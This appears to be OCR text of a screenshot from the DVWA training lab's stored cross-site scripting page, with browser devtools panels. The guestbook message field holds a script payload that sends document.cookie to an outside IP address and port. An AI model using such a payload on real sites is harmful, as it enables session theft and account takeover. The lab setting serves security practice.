 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Name *
3243
Message *
<script>new Image().src='http://192.168.104.100:4444/?
c='+document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: test
Message:
Name: ciao
Message:
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Search HTML
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea>
</td>
</tr>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles
:hov .cls
element {
}
input, textarea, select {
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
Filter Output
Uncaught (in promise) TypeError: NetworkError when attempting to fetch resource.